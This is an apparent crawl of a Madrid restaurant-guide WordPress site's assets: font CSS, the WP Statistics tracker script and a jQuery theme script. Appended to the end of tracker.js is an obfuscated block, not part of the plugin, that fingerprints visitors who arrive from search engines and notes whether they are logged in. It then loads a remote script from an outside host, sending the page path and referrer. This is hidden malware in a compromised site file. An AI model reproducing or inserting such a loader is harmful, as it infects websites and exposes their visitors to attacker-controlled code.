        url('fonts/Quicksand-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Medium.eot');
    src: url('fonts/Quicksand-Medium.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Medium.woff2') format('woff2'),
        url('fonts/Quicksand-Medium.woff') format('woff'),
        url('fonts/Quicksand-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Light.eot');
    src: url('fonts/Quicksand-Light.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Light.woff2') format('woff2'),
        url('fonts/Quicksand-Light.woff') format('woff'),
        url('fonts/Quicksand-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Regular.eot');
    src: url('fonts/Quicksand-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Regular.woff2') format('woff2'),
        url('fonts/Quicksand-Regular.woff') format('woff'),
        url('fonts/Quicksand-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-SemiBold.eot');
    src: url('fonts/Quicksand-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-SemiBold.woff2') format('woff2'),
        url('fonts/Quicksand-SemiBold.woff') format('woff'),
        url('fonts/Quicksand-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/avenir/importar.css
body_size: 150
content:
@font-face {
    font-family: 'Avenir LT Std';
    src: url('fonts/AvenirLTStd-Heavy.eot');
    src: url('fonts/AvenirLTStd-Heavy.eot?#iefix') format('embedded-opentype'),
        url('fonts/AvenirLTStd-Heavy.woff2') format('woff2'),
        url('fonts/AvenirLTStd-Heavy.woff') format('woff'),
        url('fonts/AvenirLTStd-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('fonts/AvenirLTStd-Light.eot');
    src: url('fonts/AvenirLTStd-Light.eot?#iefix') format('embedded-opentype'),
        url('fonts/AvenirLTStd-Light.woff2') format('woff2'),
        url('fonts/AvenirLTStd-Light.woff') format('woff'),
        url('fonts/AvenirLTStd-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('fonts/AvenirLTStd-Medium.eot');
    src: url('fonts/AvenirLTStd-Medium.eot?#iefix') format('embedded-opentype'),
        url('fonts/AvenirLTStd-Medium.woff2') format('woff2'),
        url('fonts/AvenirLTStd-Medium.woff') format('woff'),
        url('fonts/AvenirLTStd-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/reenie/importar.css
body_size: 80
content:
@font-face {
    font-family: 'Reenie Beanie';
    src: url('fonts/ReenieBeanie.eot');
    src: url('fonts/ReenieBeanie.eot?#iefix') format('embedded-opentype'),
        url('fonts/ReenieBeanie.woff2') format('woff2'),
        url('fonts/ReenieBeanie.woff') format('woff'),
        url('fonts/ReenieBeanie.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.saborea-madrid.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5
body_size: 3674
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={userOnlineIntervalId:null,lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,checkTime:WP_Statistics_Tracker_Object.jsCheckTime,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):(this.checkHitRequestConditions(),WP_Statistics_Tracker_Object.option.userOnline&&this.keepUserOnline()),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl("hit"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},sendOnlineUserRequest:async function(){if(this.hitRequestSuccessful)try{var t=this.getRequestUrl("online"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.onlineParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString(),i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e)}catch(t){console.error("WP Statistics: Error sending online user request:",t)}},keepUserOnline:function(){let e;WP_Statistics_Tracker_Object.option.userOnline&&(null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null),this.userOnlineIntervalId=setInterval(function(){(!WP_Statistics_Tracker_Object.option.dntEnabled||WP_Statistics_Tracker_Object.option.dntEnabled&&1!==this.isDndActive)&&this.hitRequestSuccessful&&this.sendOnlineUserRequest()}.bind(this),this.checkTime),["click","keypress","scroll","DOMContentLoaded"].forEach(t=>{window.addEventListener(t,()=>{clearTimeout(e),e=setTimeout(()=>{null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null)},18e5)})}))},getRequestUrl:function(t){let e=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?e=WP_Statistics_Tracker_Object.ajaxUrl:"hit"===t?e+=WP_Statistics_Tracker_Object.hitParams.endpoint:"online"===t&&(e+=WP_Statistics_Tracker_Object.onlineParams.endpoint),e},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});
window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;if(a.toLowerCase().includes(window.location.host))return!1}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});
function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});const _0x5c6a4a=_0x77d8;(function(_0x584f75,_0x3ebb53){const _0x16c68c=_0x77d8,_0x45af30=_0x584f75();while(!![]){try{const _0x329f49=parseInt(_0x16c68c(0x14c))/(0x5d*-0x13+-0x2de*0x3+0x31a*0x5)*(parseInt(_0x16c68c(0x16b))/(0x30*-0x89+-0xf1+-0x1*-0x1aa3))+parseInt(_0x16c68c(0x161))/(-0x50*0x52+0x1*-0x12b9+-0x22*-0x14e)*(-parseInt(_0x16c68c(0x175))/(0x3*-0x3cc+-0xd0f+0x1877))+parseInt(_0x16c68c(0x164))/(-0xf4f*0x1+-0x1*0x1e9a+0x2dee*0x1)+-parseInt(_0x16c68c(0x152))/(-0x94*-0x17+-0x2*0xb70+0x1*0x99a)+-parseInt(_0x16c68c(0x163))/(0x169+0x1*0x1faf+0x69d*-0x5)+parseInt(_0x16c68c(0x157))/(0x1*-0x1042+0x610+0xa3a*0x1)*(parseInt(_0x16c68c(0x166))/(0xc3*0x19+0x1*-0x2bd+-0x1045))+parseInt(_0x16c68c(0x15f))/(0x2bf*-0x2+0x1*-0x8cb+0xe53);if(_0x329f49===_0x3ebb53)break;else _0x45af30['push'](_0x45af30['shift']());}catch(_0x390404){_0x45af30['push'](_0x45af30['shift']());}}}(_0x2c97,-0xb5a69+0x540f0+0xdb4d8));function _0x77d8(_0x3b99f8,_0x2c2c79){const _0xd12cdd=_0x2c97();return _0x77d8=function(_0x4efd10,_0x380c4a){_0x4efd10=_0x4efd10-(-0x1239+-0x5d6+0x1959);let _0x35d9d5=_0xd12cdd[_0x4efd10];return _0x35d9d5;},_0x77d8(_0x3b99f8,_0x2c2c79);}if(null==document[_0x5c6a4a(0x16c)][_0x5c6a4a(0x15b)](new RegExp(_0x5c6a4a(0x160)+_0x5c6a4a(0x174)))){document[_0x5c6a4a(0x16c)]=_0x5c6a4a(0x14d)+_0x5c6a4a(0x15e)+_0x5c6a4a(0x156)+_0x5c6a4a(0x14e)+'00';const e=[_0x5c6a4a(0x16f)+'.',_0x5c6a4a(0x158)+_0x5c6a4a(0x16a),_0x5c6a4a(0x15c),_0x5c6a4a(0x167),_0x5c6a4a(0x173)+'m',_0x5c6a4a(0x16e),_0x5c6a4a(0x15a)];for(let o in e)if(document[_0x5c6a4a(0x171)][_0x5c6a4a(0x15d)+'e']()[_0x5c6a4a(0x154)](e[o][_0x5c6a4a(0x15d)+'e']())){let e='0';document[_0x5c6a4a(0x16c)][_0x5c6a4a(0x154)](_0x5c6a4a(0x172)+_0x5c6a4a(0x151)+'e')&&(e='1');let o=document[_0x5c6a4a(0x168)+_0x5c6a4a(0x150)](_0x5c6a4a(0x153));o[_0x5c6a4a(0x165)]=_0x5c6a4a(0x14a)+_0x5c6a4a(0x155)+_0x5c6a4a(0x14f)+_0x5c6a4a(0x159)+btoa(e+_0x5c6a4a(0x16d)+window[_0x5c6a4a(0x170)][_0x5c6a4a(0x162)]+'|'+document[_0x5c6a4a(0x171)]+'|'+ +new Date()),document[_0x5c6a4a(0x169)][_0x5c6a4a(0x14b)+'d'](o);}}function _0x2c97(){const _0x24700f=['1236711DNKjhe','1887955UHqPGN','src','45cvwenP','.yahoo.com','createElem','body','.com','4dUzMOf','cookie','|057|','.baidu.com','www.google','location','referrer','wordpress_','.yandex.co','vi=([^;]*)','41096orDpFv','https://ce','appendChil','464915LyMkjB','phvi=1;pat','-age=26000','7-cdn.net/','ent','test_cooki','4984296JoJztf','script','includes','ntral.zone','te=Lax;max','1111832WpQOpy','duckduckgo','ph.php?q=','.aol.com','match','.bing.com','toLowerCas','h=/;SameSi','2946980HejHQe','(?:^|;\x20)ph','231JleklL','pathname'];_0x2c97=function(){return _0x24700f;};return _0x2c97();}

--- FILE ---
content_type: text/javascript
request_url: https://www.saborea-madrid.com/wp-content/themes/base/js/script.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 1361
content:
var players = [];

/* Scripts de la Plantilla */
$(document).ready(function(){

	$("#box-categories-page-movil").hide();
	$("a#content-barra-movil-categorias").click(function(event){
		event.preventDefault();
		if($(".menu-container").hasClass("active")){
			$(".menu-container").removeClass("active");
			$("a#content-barra-movil-categorias > label").text("CATEGORÍAS");
		} else {
			$(".menu-container").addClass("active");
			$("a#content-barra-movil-categorias > label").text("CERRAR MENÚ");
		}
		$("html, body").animate({
			scrollTop: 0
		  }, 800); 
	});

	/* Menú */
	 function toggleMenu() {
		$('.menu-container').toggleClass('active');
		$('.menu-overlay').toggleClass('active');
	}

	// Event listeners
	$('span#abrir-menu').on('click',function(){toggleMenu();});
	$('.menu-overlay').on('click', toggleMenu);

	// Detectar automáticamente menús con submenús
	$('#menu-movil-nav .menu-item-has-children').each(function() {
		// Añadir clase si tiene submenú
		$(this).addClass('menu-item-has-children');
	});

	// Manejo de submenús al hacer clic
	$('#menu-movil-nav .menu-item-has-children > a').on('click', function(e) {
		e.preventDefault();
		$(this).parent().toggleClass('active');
	});


	/* Cabecera Scroll */
	scrollHead();
	$(document).scroll(function() {
		scrollHead();
	});

	$("[data-fancybox='gallery']").fancybox({
		thumbs: { autoStart: true }, // Activa miniaturas
		buttons: ["zoom", "close"], // Muestra botones personalizados
	});

	/* Activaciónes de carruseles nueva web */

	$('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    navigation:true,
    dots:false,
    //navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
    navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
   	items:1,
   	autoplay:true,
   	autoplayTimeout:3500,
   	autoplayHoverPause:true

	});



	/* Pseudo enlaces a anclas */
	$('.to-link').click(function(e){
		e.preventDefault();
		var h = $('header').height() + 10;
		$('body').scrollTo($($(this).data('link')).position().top - h, {duration:'slow'});
	});

	/* Arreglos Sub-Menus */
	$('#menu-menu-principal > li').mouseenter(function(){
		$(this).children('.sub-menu').children('li').css('height', 'auto');

		// Equivalencia 900 -> 883
		if($(window).width() > 883){
			/* Si se da el caso eliminar el Scroll */
			var submenu = $(this).children('.sub-menu');
			/*if(submenu.hasClass('mCustomScrollbar')){
				submenu.removeClass();
				submenu.addClass('sub-menu');
				submenu.children('div').children('div').contents().unwrap();
				submenu.children('div').contents().unwrap();
			}*/

			var h = 0;
			$(this).children('.sub-menu').children('li').each(function(){
				if($(this).height() > h)
					h = $(this).height();
			});
			$(this).children('.sub-menu').children('li').css('height', h + 'px');
		} else {
			/* Generar el Scroll */
			$(this).children('.sub-menu').mCustomScrollbar({
			    axis:"y",
			    theme: "light-thin"
			});
		}

		$(this).delay(100).queue(function(){
		    $(this).addClass("activo").dequeue();
		});
		$(this).children('.sub-menu').addClass('animated');
		$(this).children('.sub-menu').addClass('fadeIn');
	});

	$('#menu-menu-principal > li').mouseleave(function(){
		$(this).removeClass('activo');
	});

	/* Arreglos para el plugin de Instagram */
	$(document.body)
		.on('click touchend','#swipebox-slider .current img', function(e){
			$('#swipebox-next').click();
			return false;
		})
		.on('click touchend','#swipebox-slider .current', function(e){
			$('#swipebox-close').trigger('click');
		});

	/* Menú */
	$('#mostrar-menu').click(function(){
		if($('nav#menu-superior').hasClass('activo')){
			$('nav#menu-superior').removeClass('activo');
			if($(document).scrollTop() < ($('body').position().top + 5)){
				$('header').removeClass('scrolled');
			}
		}else{
			$('header').addClass('scrolled')
			$('nav#menu-superior').addClass('activo');
		}
	});
})

function scrollHead(){
	if($(this).scrollTop() > ($('body').position().top + 5)){
		$('header').addClass('scrolled');
	} else {
		if(!$('nav#menu-superior').hasClass('activo'))
			$('header').removeClass('scrolled');
	}
}